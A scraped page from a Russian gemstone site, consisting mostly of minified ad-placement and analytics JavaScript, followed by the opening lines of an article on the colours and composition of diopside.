t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <script src='https://news.2xclick.ru/loader.js' async></script> <meta name="yandex-verification" content="42c96e8fee1d66ed"/> <meta name="google-site-verification" content="sT5YOZyc0PiMTp_m_qKaDztDO0AMhTXZGmfWlrk3wD0"/> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52289200, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/52289200" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></head> <body class="post-template-default single single-post postid-1030 single-format-standard cookies-not-set group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://kamniinfo.ru/">Всё про камни</a></div> <p class="site-description">Информационный портал</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_2707" action="https://kamniinfo.ru/" class="search-form"> <label class="screen-reader-text" for="s_2707"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_2707" class="search-form__text"> <button type="submit" id="searchsubmit_2707" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1268"><a href="https://kamniinfo.ru">Главная</a></li> <li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1274"><a href="https://kamniinfo.ru/rubriki">Рубрики</a> <ul class="sub-menu"> <li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://kamniinfo.ru/vybor-ukrashenij">Выбор украшений</a></li> <li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://kamniinfo.ru/znaki-zodiaka">Знаки зодиака</a></li> <li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://kamniinfo.ru/fakty">Интересные факты</a></li> <li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://kamniinfo.ru/istoriya">История</a></li> <li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a></li> <li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://kamniinfo.ru/kitajskij-goroskop">Китайский гороскоп</a></li> <li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://kamniinfo.ru/lechenie">Лечение камнями</a></li> <li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://kamniinfo.ru/magiya-kamnej">Магия камней</a></li> <li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://kamniinfo.ru/mestorozhdeniya">Месторождения</a></li> <li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1284"><a href="https://kamniinfo.ru/opisanie">Описание камней</a></li> <li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://kamniinfo.ru/talismany">Талисманы и амулеты</a></li> <li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://kamniinfo.ru/uhod">Уход за камнями</a></li> <li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://kamniinfo.ru/juvelirnye-doma">Ювелирные дома</a></li> <li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1872"><a href="https://kamniinfo.ru/metally">Металлы</a></li> </ul> </li> <li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a></li> <li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1289"><a href="https://kamniinfo.ru/opisanie">Описание камней</a></li> <li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://kamniinfo.ru/video">Видео</a></li> <li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1765"><a href="https://kamniinfo.ru/kontakty">Контакты</a> <ul class="sub-menu"> <li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://kamniinfo.ru/politika-sayta-kamniinfo">Политика сайта Kamniinfo</a></li> </ul> </li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kamniinfo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kamniinfo.ru/opisanie" itemprop="item"><span itemprop="name">Описание камней</span></a><meta itemprop="position" content="1"></span></div> <article id="post-1030" class="post-1030 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Кому подходит диопсид и какие его магические свойства</h1> <div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://kamniinfo.ru/opisanie" itemprop="articleSection">Описание камней</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Евгений</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <p><a href="https://kamniinfo.ru/wp-content/uploads/2019/04/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft size-medium wp-image-1195" src="https://kamniinfo.ru/wp-content/uploads/2019/04/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva-300x188.jpg" alt="Кому подходит диопсид и какие его магические свойства" width="300" height="188" srcset="https://kamniinfo.ru/wp-content/uploads/2019/04/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva-300x188.jpg 300w, https://kamniinfo.ru/wp-content/uploads/2019/04/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"/><meta itemprop="width" content="300"><meta itemprop="height" content="188"></span></a>Для такого камня, как диопсид, характерно много цветов, и даже его название при переводе с греческого языка означает «двойной лик». <span id="more-1030"></span>В природных условиях добывается зеленый, коричневый, черный, красный, фиолетовый и даже розовый минерал. Чистый диопсид включает в себя оксид магний, кремния и кальция, поэтому он 